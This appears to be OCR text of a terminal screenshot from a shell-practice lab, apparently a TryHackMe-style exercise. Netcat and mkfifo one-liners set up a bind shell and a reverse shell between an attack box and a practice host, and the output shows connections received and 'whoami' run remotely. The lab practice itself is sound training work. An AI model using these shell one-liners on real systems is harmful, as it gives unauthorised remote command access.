 Applications Places System Wed 28 Aug, 05:49 AttackBox IP:10.10.45.62
shell@linux-shell-practice: ~
File Edit View Search Terminal Help
>/tmp/f 2>&1; rm /tmp/f
-bash: syntax error near unexpected token `<'
shell@linux-shell-practice:~$ mkfifo /tmp/f; nc -lvnp 1235 < /tmp/f | /bin/sh >/
tmp/f 2>&1; rm /tmp/f
listening on [any] 1235 ...
connect to [10.10.237.148] from (UNKNOWN) [10.10.45.62] 57082
shell@linux-shell-practice:~$ exit
logout
Connection to 10.10.237.148 closed.
root@ip-10-10-45-62:~# ssh shell@10.10.237.148
shell@10.10.237.148's password:
Shell Practice
shell@linux-shell-practice:~$ mkfifo /tmp/f; nc 10.10.45.62 1235 < /tmp/f | /bin
/sh >/tmp/f 2>&1; rm /tmp/f
root@ip-10-10-45-62: ~
File Edit View Search Terminal Help
root@ip-10-10-45-62:~# nc 10.10.237.148 1235
whoami
shell
^C
root@ip-10-10-45-62:~# nc -lvnp 1235
Listening on [0.0.0.0] (family 0, port 1235)
Connection from 10.10.237.148 36956 received!
whoami
shell